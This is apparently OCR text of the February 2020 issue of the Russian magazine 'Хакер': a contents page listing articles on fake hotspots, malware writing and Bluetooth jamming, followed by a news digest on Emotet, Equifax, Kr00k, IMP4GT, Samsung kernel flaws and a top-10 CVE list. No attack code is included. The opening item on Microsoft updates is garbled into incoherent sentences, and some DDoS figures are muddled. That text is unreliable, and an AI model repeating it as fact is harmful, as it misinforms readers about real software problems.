ФЕВРАЛЬ 2020

ХАКЕР

№251

Делаем поддельный хотспот на ESP8266

Настраиваем MikroTik безопасно

Глушим колонки с Bluetooth

УКРЕПЛЯЕМ VERACRYPT

Как сделать непробиваемый криптоконтейнер

Февраль 2020
№ 251

CONTENTS

MEGANews
Всё новое за последний месяц

Android
Security-новшества Android 11 и нативная версия трояна Joker

Как укрепить «Веру»
Делаем шифрованные контейнеры VeraCrypt неприступными

Волк в овечьей шкуре
Создаем поддельную точку доступа на ESP8266 для сбора паролей

Разбираем REvil
Как известный шифровальщик прячет вызовы WinAPI

Железный занавес
Как производители мешают взламывать гаджеты

Слабое звено
Как правильно использовать фишинговые рассылки в рамках пентеста

Вирус для Windows
Создаем простейшую вредоносную программу на ассемблере

Фундаментальные основы хакерства
Идентификация ключевых структур языков высокого уровня

DDoS на Bluetooth
Разбираем трюк, который поможет отключить чужую колонку

Дьявольски-красный пентест
Строим цепочки туннелей через докер-контейнеры на виртуалке с Hack The Box

Hack the web!
Как проверить сайт на уязвимости и как их эксплуатируют

Солнечный удар
Разбираем две опасные уязвимости в Apache Solr

Дырявые диски
Почему не стоит полагаться на шифрование средствами NAS

Швейцарская ненадежность
Как американская разведка внедрила уязвимости в шифры компании Crypto AG

Шабаш шаблонов
Превращаем GCC в макетную плату с помощью шаблонов C++

Immutable
Постигаем хитрости неизменяемых структур данных в функциональных языках

Защищаем MikroTik
Хитрости безопасной настройки роутера

Ламповый сигнал
Собираем FM-радиоприемник на лампах

Как погрузиться в VR
Большой гайд по шлемам виртуальной реальности

Титры
Кто делает этот журнал

MEGANEWS

Автор: Ирина Чайкина
Редактор: Ирина Ивлева

ПРОБЛЕМЫ ОБНОВЛЕНИЙ MICROSOFT

В последние дни с пользователей возникают множество проблем из-за обновлений, выпущенных компанией Microsoft.

Неотключаемый компьютер

В начале февраля пользователь жаловался у пользователей Windows 7. По утверждению разных формальностей обновления для KB3C, выкашивает в течение нескольких минут. Пользователь сообщает, что компьютер перезагружается, но обновление не отключается. Компьютер перезагружается, пользователь сообщает, что ошибка сообщает. Это может также произойти при попытке сделать резервную копию системы.

Microsoft, что, что в ежедневно, что компьютер, сообщает, что ошибка, пользователям также заметили, что у них с ребятами стоит примерно обновление.

← Начало статьи

EMOTET И WI-FI

Аналитики компании Binary Defense заметили, что новая версия трояна Emotet ведет себя как Wi-Fi-червь, то есть пытается распространяться и заражать новых жертв через доступные поблизости сети Wi-Fi.

INFO

- Emotet — один из наиболее активных в настоящее время троянов, который распространяется с почтовым спамом, через вредоносные документы Word. Такие письма могут маскироваться под инвойсы, накладные, предупреждения о безопасности аккаунта, приглашения на вечеринку и даже под информацию о распространении коронавируса.
- Проникнув в систему жертвы, Emotet использует зараженную машину для дальнейшей рассылки спама, а также устанавливает на устройство дополнительную малварь. Зачастую это банкер Trickbot (который ворует учетные данные, cookie, историю браузера, ключи SSH и так далее), а также шифровальщик Ryuk.

Исследователи рассказывают, что для обнаружения ближайших Wi-Fi-сетей малварь задействует wlanAPI.dll на уже зараженной машине. Обнаружив доступную сеть, Emotet пытается брутфорсом подобрать учетные данные, чтобы проникнуть в нее. В случае успеха малварь ищет в новой сети любые Windows-машины, которые тоже можно заразить.

Все аккаунты на таких потенциально доступных устройствах сканируются, и вредонос пытается при помощи брутфорса проникнуть в учетные записи администратора и других пользователей. Если взлом удался, Emotet доставляет на машину полезную нагрузку в виде файла service.exe и создает службу Windows Defender System Service, чтобы надежно закрепиться в системе.

Для заражения других устройств через Wi-Fi троян, в числе прочего, использует бинарник worm.exe, изученный образец которого был датирован апрелем 2018 года. Он содержал жестко закодированный IP-адрес управляющего сервера, ранее уже замеченного в связи с Emotet. Эксперты пишут, что это позволяет предположить, что распространение через Wi-Fi использовалось малварью и оставалось незамеченным на протяжении почти двух лет.



Исследователи полагают, что отчасти это может быть связано с тем, как редко используется этот бинарник. Так, впервые он был обнаружен специалистами 23 января 2020 года, хотя Binary Defense пристально наблюдала за действиями Emotet с августа 2019 года, когда малварь вернулась к активной деятельности после перерыва. Вероятно, компонент червя вообще не применяется, если малварь понимает, что имеет дело с виртуальной машиной или работает в песочнице.

Еще один исполняемый файл, который троян использует для распространения через Wi-Fi, — это service.exe. Он тоже имеет любопытную особенность: хотя он использует порт 443 Transport Layer Security (TLS) для связи с управляющим сервером, по сути, подключение идет по незашифрованному HTTP.

Аналитики Binary Defense рекомендуют использовать надежные пароли для защиты беспроводных сетей, чтобы подобная Emotet малварь не могла с легкостью проникнуть в сеть.

5,7 МИЛЛИАРДА РУБЛЕЙ

Первый заместитель директора департамента ИБ Банка России Артём Сычёв представил отчет об операциях за 2019 год, совершенных без согласия клиентов. По данным отчета, за год преступники похитили у клиентов кредитных организаций **5,7 МИЛЛИАРДА** рублей и выполнили **572 000** операций.

В **70%** случаев причиной краж стала **СОЦИАЛЬНАЯ ИНЖЕНЕРИЯ**, то есть мошенники вынуждали пользователей сообщить данные платежной карты, персональную информацию, коды подтверждения и так далее. Средняя стоимость хищения составила **10 000** рублей.

По словам Сычёва, в 2019 году банки вернули пострадавшим **0,9 МИЛЛИАРДА** рублей.



БОЛЬШАЯ ЗАЧИСТКА

По итогам двухмесячного расследования, проведенного специалистами Cisco Duo Security, из Chrome Web Store были удалены более 500 вредоносных расширений, которые внедряли рекламу в браузеры ничего не подозревающих пользователей.

Вредоносный код расширений активировался лишь при определенных условиях и перенаправлял пользователей на конкретные сайты. В некоторых случаях это могла быть партнерская ссылка на легитимный ресурс (такой как Macy's, Dell или Best Buy), но в других ссылка могла оказаться вредоносной, например вела на фишинговую страницу или сайт, где предлагалось загрузить малварь.

Эти расширения были частью более крупной кампании, активной на протяжении более двух лет. Предполагается, что хак-группа, стоящая за этой операцией, и вовсе может быть активна с начала 2010-х годов.

Вредоносные расширения были замечены в ходе рутинного поиска угроз: специалисты Cisco Duo Security обратили внимание на вредоносные сайты, имеющие общий шаблон URL. Используя сервис для анализа расширений CRXcavator, эксперты выявили начальный кластер рекламных расширений, которые были объединены почти идентичной кодовой базой и использовали безликие названия, не говорящие практически ничего об их предназначении.

Заметив эти шаблоны, специалисты поняли, что имеют дело с масштабной вредоносной кампанией. Так, по данным Cisco Duo Security, общее количество установок первого набора этих расширений составило более 1,7 миллиона. Теперь, когда собственное расследование провела и сама компания Google, обнаружилось, что этому шаблону соответствуют в общей сложности более 500 расширений.

Неясно, сколько пользователей установили эти вредоносные расширения, но, скорее всего, речь идет о нескольких миллионах пострадавших. Забанив расширения в официальном Chrome Web Store, инженеры Google также деактивировали их в браузерах пользователей, пометив как «вредоносные», чтобы пользователи удалили их и не активировали повторно.

Кроме того, в этом месяце компания Google рассказала, как намерена бороться со злоупотреблениями со стороны разработчиков, которые нарушают правила магазина приложений и показывают рекламу вне своих продуктов. Речь идет о рекламных объявлениях, которые исходят от одного приложения, но отображаются поверх других приложений или на домашнем экране устройства, из-за чего пользователю совершенно неясно, откуда эта реклама вообще появилась.

Для начала инженеры Google уже удалили из Google Play Store 600 приложений, нарушавших правила размещения рекламы, а также забанили их разработчиков, причем не только в самом магазине приложений, но и на рекламных платформах Google AdMob и Google Ad Manager. Второе ограничение, по сути, запрещает разработчикам монетизировать свои приложения даже вне Play Store. По информации издания BuzzFeed, в числе забаненных оказалась компания Cheetah Mobile, один из крупнейших разработчиков приложений для Android в мире.

Эксперты Google пишут, что на такие меры они пошли, когда узнали о ряде новых методик, которые девелоперы применяют в последнее время для показа объявлений вне своих приложений. Для выявления подобных злоупотреблений был разработан «инновационный подход, основанный на машинном обучении».

Также Google заявила, что планирует продолжать банить нарушителей и далее. Для этого был разработан трехэтапный план действий, который в целом должен сделать экосистему Play Store и Android более здоровой. В частности, компания собирается бороться с рекламой за пределами приложений (в том числе внося изменения в работу самой ОС Android, чтобы сделать такие злоупотребления невозможными), а также намерена опубликовать улучшенные инструменты для разработчика, с которыми будет проще соответствовать стандартам рекламной индустрии.

ПРЕСТУПНОСТЬ И ПРОГРЕСС

В своем Twitter Джон Макафи выдвинул интересную теорию: если преступники повсеместно используют анонимные криптовалюты (Monero, Zcash, Dash и другие) — это знаковое событие и, следовательно, вскоре весь мир ожидает широкое принятие таких токенов.

→ «Преступники используют анонимные криптовалюты. Прекрасно! Они всегда первыми используют любые ценные технологии. В 1930-х это были более быстрые автомобили для бегства [с мест преступления]. Затем телефоны для координации преступлений. Власти всегда позади. Теперь они [преступники] доказали силу приватности. Слава Богу!»
— Джон Макафи



И СНОВА LTE

Эксперты из Рурского университета сообщили о проблеме IMP4GT (IMPersonation Attacks in 4G NeTworks), которой подвержены практически все современные устройства с поддержкой LTE, то есть смартфоны, планшеты, IoT-девайсы. Баг позволяет имитировать в сети оператора другого пользователя, а значит, злоумышленник сможет оформлять платные подписки за счет других людей или публиковать что-либо (к примеру, секретные документы) под чужой личиной.

Ключевым элементом атак IMP4GT является software-defined radio (то есть для атаки злоумышленник должен находиться неподалеку от своей жертвы). Такое устройство способно перехватить сигналы между мобильным устройством и базовой станцией и, используя их, обмануть смартфон, выдав себя за базовую станцию, или, напротив, обмануть сеть, прикинувшись смартфоном. Как только канал связи скомпрометирован, начинается манипулирование пакетами данных, которые циркулируют между устройством и базовой станцией.

> *«Проблема в отсутствии защиты целостности: пакеты данных между мобильным телефоном и базовой станцией передаются в зашифрованном виде, что защищает данные от прослушивания. Однако есть возможность изменить эти пакеты данных. Мы не знаем, что находится в пакете данных, но можем спровоцировать возникновение ошибок, изменяя биты с 0 на 1 или с 1 на 0», — рассказывают эксперты.*

В итоге такие баги могут заставить мобильное устройство и базовую станцию расшифровать или зашифровать сообщения, преобразовать информацию в простой текст или дать злоумышленнику возможность отправлять команды без авторизации.

Такие команды могут быть использованы для покупки платных подписок или бронирования услуг (когда счет оплачивает кто-то другой), но могут иметь и более серьезные последствия. Например, атакующий может посещать сайты под видом другого человека и передавать информацию от чужого имени.

Авторы исследования подчеркивают, что атаки IMP4GT опасны и для некоторых 5G-сетей. Уязвимость можно устранить в сетях 5G, внедрив обязательную защиту целостности на уровне пользователя, но это потребует немалых затрат со стороны операторов связи (дополнительная защита будет генерировать большую передачу данных, а базовым станциям необходимы изменения), а также замены существующих смартфонов.

ВДВОЕ БОЛЬШЕ DDOS-АТАК

По данным «Лаборатории Касперского», количество DDoS-атак в четвертом квартале 2018 года составило **56%** от числа атак, заблокированных в течение последних трех месяцев 2019 года. То есть количество DDoS-атак выросло почти **ВДВОЕ**.

Хотя количество DDoS-атак значительно увеличилось по сравнению с аналогичным периодом в 2018 году, рост относительно третьего квартала 2019 года незначителен: атаки в третьем квартале составили **92%** от их числа в четвертом квартале.

Заметно увеличилось число так называемых умных DDoS-атак (атаки в третьем квартале составили **73%** от их числа в четвертом квартале). По словам аналитиков, подобный рост вполне предсказуем, поскольку ноябрь и декабрь традиционно время для большого количества онлайн-продаж и расцвета розничной торговли.



При этом количество сверхдлинных атак (свыше **400 ЧАСОВ**) превысило показатели, которые эксперты успели зарегистрировать за всю историю наблюдений.

Три самые долгие атаки продолжались больше **20 СУТОК** (**494**, **492** и **486** часов), что почти вдвое дольше лидера прошлого квартала.

Первое место по количеству атак вновь занял Китай, хотя его доля слегка понизилась (**58,46%** по сравнению с **62,97%** в третьем квартале).

Top-3 стран по числу мишеней традиционно совпадает с лидерами по числу атак: это **КИТАЙ (53,07%)**, **США (22,01%)** и **ЯПОНИЯ (6,14%)**.

Среди типов атак по-прежнему лидирует **SYN-ФЛУД** (**84,6%**), доля атак через TCP продолжила расти и превысила долю **UDP-ФЛУДА**, а **ICMP-ФЛУД** показал значительный рост.



ВЗЛОМ EQUIFAX

Министерство юстиции США провело пресс-конференцию, на которой были заочно предъявлены обвинения четырем гражданам Китая. Сообщается, что Ву Чжиюн, Ван Цянь, Сюй Ке и Лю Лэй имели прямое отношение к нашумевшей атаке на бюро кредитных историй Equifax, произошедшей летом 2017 года.

О масштабной утечке данных, которую допустило одно из крупнейших в мире бюро кредитных историй Equifax, стало известно в 2017 году. Тогда представители североамериканского подразделения Equifax сообщили, что злоумышленники завладели личной информацией примерно 145 миллионов человек (всего в США проживает 324 миллиона человек), включая их номера социального страхования и водительских удостоверений, полные имена и адреса. Также пострадали 15,2 миллиона жителей Великобритании и около 8000 канадских пользователей.

Позже выяснилось, что масштабы инцидента были даже серьезнее, чем предполагалось изначально. Так, компрометации подверглись не только перечисленные данные, но и индивидуальные номера налогоплательщиков (в США ими пользуются те, кто не имеет номера социального страхования), email-адреса пользователей, детальные данные о водительских удостоверениях (в частности, даты и места выдачи документов) и даже информация о банковских картах.

Злоумышленники скомпрометировали компанию через уязвимость в Apache Struts. Взломщики использовали уязвимость CVE-2017-9805, которая была устранена еще в начале марта 2017 года. Так как взлом Equifax произошел уже после выхода патча, у компании было время на установку обновления, однако по какой-то причине этим никто не озаботился.

В рамках пресс-конференции генеральный прокурор США Уильям Барр заявил, что эти хакеры предположительно военные, члены Народно-освободительной армии Китая, а также работают в так называемом «НИИ 54» (54th Research Institute), который часто упоминается в связи с хакерскими атаками. По словам Барра, обвиняемые похитили не только данные о 145 миллионах граждан США, но и закрытую информацию, принадлежавшую самому бюро кредитных историй Equifax.

> *«Ответчики провели несколько недель, выполняя различные запросы с целью определения структуры базы данных, а также поиска конфиденциальной и личной информации в системе Equifax.*
>
> *Получив доступ к интересующим файлам, преступная группа хранила украденную информацию во временных файлах, сжимая и разделяя их, чтобы в итоге отправить эти данные из сети Equifax на компьютеры за пределами Соединенных Штатов. Злоумышленники сделали порядка 9000 запросов в системе Equifax, извлекая имена, даты рождения и номера социального страхования американских граждан.*
>
> *Обвиняемые предприняли меры, чтобы избежать обнаружения во время атаки. Так, они направляли трафик примерно на 34 сервера, расположенных почти в 20 странах мира, чтобы скрыть свое реальное местоположение; использовали зашифрованные каналы связи в сети Equifax, чтобы смешаться с обычной сетевой активностью; ежедневно удаляли сжатые файлы и стирали файлы журналов, стремясь уничтожить все записи о своей активности», — рассказывают в Минюсте.*

В свою очередь, ФБР отмечает, что это крайне сложное дело, поскольку в распоряжении следователей исходно было очень мало информации: расследование взлома Equifax фактически началось лишь с 40 IP-адресов, которые использовались во время атаки.

1 900 000 000 ВРЕДОНОСНЫХ ПРИЛОЖЕНИЙ

Разработчики Google поделились статистикой: в 2019 году пользователи Android пытались установить **1,9 МИЛЛИАРДА** вредоносных приложений из-за пределов официального магазина Google Play Store (например, из сторонних каталогов приложений и с различных сайтов).

В 2017 и 2018 годах этот показатель находился на отметке **1,6 МИЛЛИАРДА**.

В Google объясняют, что данный показатель растет по двум основным причинам. Во-первых, Play Protect с каждым годом все лучше обнаруживает и блокирует малварь. Во-вторых, все больше пользователей Android устанавливают приложения из-за пределов Play Store, то есть используют сторонние сайты и магазины приложений. Как правило, из-за того, что официальные магазины приложений им попросту недоступны.

Продолжение статьи →

KR00K

Специалисты компании ESET рассказали о новой уязвимости Kr00k (CVE-2019-15126), которая может использоваться для перехвата и дешифровки трафика Wi-Fi (WPA2).

По данным аналитиков, этой проблеме подвержены любые устройства, использующие решения компаний Cypress Semiconductor и Broadcom, от ноутбуков и смартфонов до роутеров и IoT-девайсов. Специалисты протестировали и подтвердили проблему для iPhone, iPad, Mac, Amazon Echo и Kindle, Google Nexus, Samsung Galaxy, Xiaomi Redmi, Raspberry Pi 3, а также Wi-Fi-роутеров Asus и Huawei. В общей сложности проблема угрожает примерно миллиарду разных гаджетов.

Суть проблемы Kr00k сводится к шифрованию, которое используется для защиты пакетов данных, передаваемых посредством Wi-Fi. Как правило, такие пакеты шифруются уникальным ключом, который зависит от пароля Wi-Fi, заданного пользователем. Но для чипов Broadcom и Cypress этот ключ обнуляется, если инициировать процесс диссоциации (disassociation), то есть временного отключения, которое обычно происходит из-за плохого сигнала. Wi-Fi-устройства выполняют диссоциацию много раз за день, а затем автоматически переподключаются к ранее использованной сети.

По словам экспертов ESET, атакующие могут спровоцировать переход устройства в длительное состояние диссоциации и получить предназначенные ему Wi-Fi-пакеты. Затем, эксплуатируя баг Kr00k, дешифровать трафик Wi-Fi с использованием «нулевого» ключа.



Проблема Kr00k влияет только на Wi-Fi-соединения, использующие WPA2-Personal и WPA2-Enterprise WiFi, с шифрованием AES-CCMP. То есть включение протокола WPA3 на уязвимом устройстве должно защитить от описанных специалистами атак. Кроме того, уязвимость вряд ли пригодится операторам ботнетов для автоматизированных атак, так как требует, чтобы атакующий находился неподалеку от жертвы (в радиусе действия сети Wi-Fi).

Исследователи уведомили производителей об уязвимости еще два месяца тому назад, так что к настоящему моменту многие устройства уже должны были получить патчи.

Эксперты отмечают, что проблема Kr00k во многом похожа на нашумевшую уязвимость KRACK, обнаруженную в 2017 году и заставившую производителей поторопиться с переходом на WPA3, а также напоминает проблему DragonBlood, которая уже представляла угрозу и для WPA3. Вместе с этим подчеркивается, что Kr00k во многом отличается от своих «прародителей» и исправить последствия в данном случае будет проще.

УЯЗВИМОСТИ В ВЕБ-ПРИЛОЖЕНИЯХ

Эксперты компании Positive Technologies проанализировали защищенность веб-приложений и выяснили, что в девяти случаях из десяти злоумышленники могут атаковать посетителей сайта. Хотя число уязвимостей, которое в среднем приходится на одно приложение, снизилось по сравнению с прошлым годом почти в полтора раза, общий уровень защищенности веб-приложений по-прежнему оценивается как низкий.

Наиболее распространенные уязвимости из списка OWASP Top 10

6% приложений содержат уязвимости, позволяющие получить полный контроль над системой, а в **8%** случаев — атаковать внутреннюю сеть компании.

В 2019 году существенно (на **17** процентных пунктов по сравнению с 2018 годом) снизилась доля веб-приложений, содержащих уязвимости высокого уровня риска.

82% всех выявленных уязвимостей оказались обусловлены ошибками в коде. По словам экспертов, даже в случае продуктивных систем в каждой второй они находили уязвимости высокого уровня риска.

В **45%** исследованных веб-приложений эксперты обнаружили недостатки аутентификации (Broken Authentication); многие уязвимости из этой категории критически опасны.

90% веб-приложений подвержены угрозе атак на клиентов. Как и в предыдущие годы, существенную роль в этом играет **XSS**.

Примерами атак на пользователей могут быть заражение компьютеров **ВРЕДОНОСНЫМ ПО** (доля этого метода атак на частных лиц в третьем квартале года увеличилась до **62%** против **50%** во втором квартале); **ФИШИНГОВЫЕ АТАКИ** для получения учетных или других важных данных, а также выполнение действий от имени пользователя с помощью обманной техники **КЛИКДЖЕКИНГА**, в частности для накрутки лайков и просмотров.

SAMSUNG ПОРТИТ ANDROID

Специалист Google Project Zero Янн Хорн (Jann Horn) изучил ядро Android, поставляемое компанией Samsung с телефонами Galaxy A50, и заявил, что механизмы безопасности, добавленные инженерами Samsung в ядро, не только не обеспечивают полноценной защиты, но и создают дополнительные векторы для атак.

Хорн отмечает, что не проверял ядро в других устройствах Samsung, но считает, что специфичные для этого производителя модификации могут в целом создавать уязвимости и затруднять противодействие атакам. Хуже того, подобная практика широко распространена среди производителей смартфонов в целом: они нередко добавляют нечто спорное в код ядра Linux, причем upstream-разработчики эти изменения не рассматривают и не могут проконтролировать.

В частности, ядро Samsung включает в себя функцию, которая защищает пользовательские данные от чтения или изменения злоумышленниками. Но Хорн обнаружил, что эта функция не только не справляется со своей задачей, но и имеет уязвимости, которые можно использовать для выполнения произвольного кода. Проблема затрагивала дополнительную подсистему безопасности Samsung, которая называется PROCA (или Process Authenticator).

PoC-эксплоит исследователя демонстрирует, что злоумышленник может получить доступ к БД учетных записей, содержащей конфиденциальные токены аутентификации.

Эксплуатация этой проблемы также сопряжена со старой уязвимостью — багом раскрытия данных в ядре Linux, который имеет идентификатор CVE-2018-17972. Эта проблема давно была исправлена в ядре Linux и ядре Android, но, как оказалось, не в ядре Android, которое компания Samsung использует для своих телефонов.

> *«Защитные механизмы Samsung не обеспечивают полноценной защиты от злоумышленников, пытающихся взломать ваш телефон, они лишь блокируют простейшие root-инструменты, не кастомизированные для устройств Samsung. Я считаю, что такие модификации не стоят затрат, так как они затрудняют переход на новое ядро (что должно происходить чаще, чем сейчас) и добавляют дополнительное пространство для атаки», — пишет Хорн.*

Он отмечает, что механизм PROCA предназначен для ограничения атакующего, который, по сути, уже получил права на чтение и запись в ядре. И, по мнению Хорна, Samsung могла бы создать более эффективную защиту, направив свои ресурсы на то, чтобы злоумышленник вообще не получил такого доступа.

Разработчики Samsung уже исправили эти и другие уязвимости (включая CVE-2018-17972) в рамках февральского вторника обновлений.

ТОП-10 УЯЗВИМОСТЕЙ

Специалисты компании Recorded Future изучили работу популярных наборов эксплоитов, а также наиболее заметные атаки 2019 года. На основании этих данных эксперты составили список наиболее популярных и эксплуатируемых уязвимостей года.

В целом получилось, что топ состоит из весьма старых багов. Так, **6** из **10** вошедших в список проблем были весьма популярны у преступников и в 2018 году – все они затрагивают продукты Microsoft: **INTERNET EXPLORER** и **MICROSOFT OFFICE**. Не менее прочно держатся в топе и продукты компании Adobe, включая **FLASH PLAYER**.

Итоговый список выглядит следующим образом:

CVE-2018-15982 (Adobe Flash Player);

CVE-2018-8174 (Microsoft Internet Explorer);

CVE-2017-11882 (Microsoft Office);

CVE-2018-4878 (Adobe Flash Player);

CVE-2019-0752 (Microsoft Internet Explorer);

CVE-2017-0199 (Microsoft Office);

CVE-2015-2419 (Microsoft Internet Explorer);

CVE-2018-20250 (WinRAR);

CVE-2017-8750 (Microsoft Internet Explorer);

CVE-2012-0158 (Microsoft Office).



99 СМАРТФОНОВ

Немецкий художник Саймон Векерт (Simon Weckert) устроил интересный перформанс на улицах Берлина. Он неспешно прогулялся по городу, везя за собой маленькую красную тележку, в которой лежали 99 бюджетных подержанных смартфонов с открытым приложением Google Maps.

В результате на Google Maps по маршруту Векерта образовалась существующая только в виртуальности пробка. Красная линия на картах показывала, что поток машин в этом месте якобы едва движется (скорость движения составляла 2–4 мили в час).

> *«Перевозя смартфоны по улице, я могу генерировать виртуальный трафик, из-за чего автомобили будут направляться по другому маршруту. Очень иронично, но это может вызвать настоящую пробку в другом месте города», — рассказывает художник.*

Для проведения своей акции Векерт арендовал 99 бюджетных Android-смартфонов и приобрел для них 99 SIM-карт. Для создания несуществующего затора он просто гулял туда-сюда по улицам, проводя по часу-два на каждой намеченной точке маршрута. При этом, по его собственным наблюдениям, для появления затора на картах хватало минимального промежутка времени.




